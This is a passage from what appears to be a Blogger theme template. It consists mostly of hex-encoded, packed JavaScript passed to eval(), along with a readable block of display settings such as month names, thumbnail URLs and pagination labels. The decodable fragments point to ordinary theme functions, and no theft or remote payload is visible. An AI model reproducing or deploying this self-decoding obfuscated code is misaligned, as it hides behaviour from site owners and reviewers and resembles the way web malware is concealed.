x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x51\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x3b\x70\x20\x54\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x74\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x32\x63\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x74\x7d\x5a\x7b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x71\x3d\x31\x73\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x71\x7d\x5a\x7b\x70\x20\x4f\x3d\x32\x67\x7d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x50\x2b\x61\x5b\x32\x61\x5d\x2b\x4f\x2b\x61\x5b\x32\x70\x5d\x2b\x51\x2b\x61\x5b\x31\x57\x5d\x2b\x51\x2b\x61\x5b\x31\x6b\x5d\x2b\x51\x2b\x61\x5b\x32\x75\x5d\x2b\x50\x2b\x61\x5b\x31\x6b\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x53\x5d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x51\x5d\x3b\x24\x28\x61\x5b\x31\x54\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x52\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x46\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x32\x57\x2c\x33\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x59\x7c\x33\x51\x7c\x33\x5a\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x33\x47\x7c\x33\x48\x7c\x33\x6f\x7c\x33\x46\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x69\x7c\x32\x55\x7c\x33\x68\x7c\x33\x65\x7c\x33\x66\x7c\x32\x58\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x61\x7c\x32\x5a\x7c\x33\x6d\x7c\x33\x67\x7c\x33\x6e\x7c\x33\x39\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x32\x7c\x33\x41\x7c\x33\x37\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x77\x7c\x33\x70\x7c\x33\x76\x7c\x33\x34\x7c\x35\x32\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x35\x7c\x33\x72\x7c\x35\x35\x7c\x33\x71\x7c\x34\x36\x7c\x34\x73\x7c\x34\x61\x7c\x34\x75\x7c\x34\x54\x7c\x35\x61\x7c\x33\x38\x7c\x35\x65\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6e\x7c\x34\x33\x7c\x34\x5a\x7c\x34\x38\x7c\x35\x73\x7c\x34\x37\x7c\x34\x39\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x72\x7c\x35\x71\x7c\x34\x35\x7c\x34\x59\x7c\x34\x4a\x7c\x34\x57\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x58\x7c\x34\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x43\x7c\x35\x38\x7c\x35\x34\x7c\x34\x44\x7c\x32\x57\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x33\x33\x7c\x35\x33\x7c\x35\x31\x7c\x35\x30\x7c\x34\x76\x7c\x34\x49\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x35\x36\x7c\x35\x37\x7c\x34\x4e\x7c\x34\x4f\x7c\x33\x36\x7c\x34\x30\x7c\x33\x31\x7c\x33\x30\x7c\x34\x50\x7c\x34\x51\x7c\x34\x31\x7c\x34\x52\x7c\x34\x53\x7c\x34\x34\x7c\x34\x32\x7c\x34\x55\x7c\x34\x56\x7c\x34\x48\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6d\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x66\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x33\x49\x5c\x27\x2e\x32\x59\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x62\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x32\x7c\x74\x68\x69\x73\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x32\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x37\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x63\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x66\x7c\x78\x33\x45\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x33\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x64\x7c\x78\x33\x46\x7c\x36\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x4d\x61\x74\x68\x7c\x78\x33\x42\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x33\x7c\x65\x6c\x73\x65\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x78\x37\x38\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x35\x31\x62\x64\x7c\x31\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x45\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x31\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x36\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x38\x31\x7c\x37\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x36\x36\x7c\x37\x33\x7c\x37\x36\x7c\x36\x34\x7c\x37\x35\x7c\x36\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x36\x30\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x36\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x39\x7c\x36\x38\x7c\x78\x32\x39\x7c\x38\x30\x7c\x37\x39\x7c\x37\x38\x7c\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x36\x39\x7c\x78\x34\x38\x7c\x37\x30\x7c\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x34\x34\x7c\x78\x35\x37\x7c\x78\x34\x31\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x34\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x61\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x35\x7c\x78\x34\x46\x7c\x78\x37\x31\x7c\x62\x72\x65\x61\x6b\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x38\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x36\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x43\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mtaYBC);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var monthFormat = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; 
var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_0qVbmT6zPuUS_u4xB9O3ChR4poKon_BWFsTZYIFmp7otLhX54HEzQA76odnqLSYuT2DoCTncQLwi3mLlhgOIL8iOPNCjcDgYg3pCfpZ1Cv3rw7IwaZgIGJzWwqp9Ys3whMSJdiZMsuQ/s1600-r/nth.png"; 
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_0qVbmT6zPuUS_u4xB9O3ChR4poKon_BWFsTZYIFmp7otLhX54HEzQA76odnqLSYuT2DoCTncQLwi3mLlhgOIL8iOPNCjcDgYg3pCfpZ1Cv3rw7IwaZgIGJzWwqp9Ys3whMSJdiZMsuQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var postperPage = 7; 
var labelResults = 10; 
var recentpostsText = "Recent Posts"; 
var postnavPrevText = "Previous"; 
var postnavNextText = "Next"; 
var navPrevMsg = "You are seeing the Last Post";
var navNextMsg = "You are seeing the Latest Post";
var relatedTitleText = "Related Posts";
var cmmTitleText = "Post a Comment";
var cmmFaceText = "Facebook";

// Main Scripts - "NOTE" (Encrypt in free version)
var _zPkoRQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x55\x28\x38\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x59\x28\x63\x29\x7b\x38\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x79\x2e\x62\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x41\x28\x33\x36\x29\x29\x7d\x3b\x62\x42\x28\x63\x2d\x2d\x29\x7b\x39\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x43\x28\x62\x44\x20\x62\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x58\x20\x70\x7d\x28\x5c\x27\x47\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x